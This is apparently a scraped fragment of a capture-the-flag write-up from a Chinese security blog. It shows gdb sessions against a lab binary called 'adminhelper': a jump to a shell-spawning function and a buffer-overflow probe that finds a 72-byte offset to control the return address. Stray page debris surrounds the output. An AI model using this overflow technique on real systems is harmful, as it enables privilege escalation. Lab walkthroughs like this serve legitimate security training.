 (gdb) break main
Incorrect Username or Password
Breakpoint 1 at 0x817
(gdb) run
Starting program: /home/pinky/adminhelper
Breakpoint 1, 0x0000555555554817 in main ()
(gdb) jump spawn
Continuing at 0x5555555547d4.
process 2595 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
$ gdb --args ./adminhelper $(python -c "print 'A'*72+'B'*6")
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./adminhelper...(no debugging symbols found)...done.
(gdb) run
Starting program: /home/pinky/adminhelper AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb)
#!
mount-
shared-
folders
ayupinky
Find in page
Highlight All
Match Case
Whole Words
大余安全
https://blog.csdn.net/qq_34801745